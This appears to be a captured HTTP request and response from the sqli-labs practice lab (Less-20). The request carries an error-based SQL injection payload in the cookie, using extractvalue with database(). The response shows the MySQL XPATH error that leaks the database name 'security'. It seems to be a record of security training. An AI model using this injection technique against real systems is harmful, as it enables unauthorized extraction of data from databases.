 美化 Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://8.137.60.154:8082/Less-20/
8 Connection: keep-alive
9 Cookie: uname=admin'and extractvalue(1,concat(0x3a,database(),0x3a))#; X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
YOUR IP ADDRESS IS : 39.144.137.57
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and extractvalue(1,concat(0x3a,database(),0x3a))# and expires: Mon 07
Oct 2024 - 19:05:20
Issue with your mysql: XPATH syntax error: ':security:'